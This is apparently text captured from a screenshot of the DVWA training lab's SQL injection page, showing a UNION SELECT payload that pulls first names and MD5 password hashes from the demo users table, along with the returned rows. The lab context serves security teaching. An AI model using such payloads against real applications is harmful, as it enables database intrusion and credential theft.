 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select first_name, password from dvwa.users #
First name: admin
Surname: admin
ID: 1' union select first_name, password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select first_name, password from dvwa.users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select first_name, password from dvwa.users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select first_name, password from dvwa.users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select first_name, password from dvwa.users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99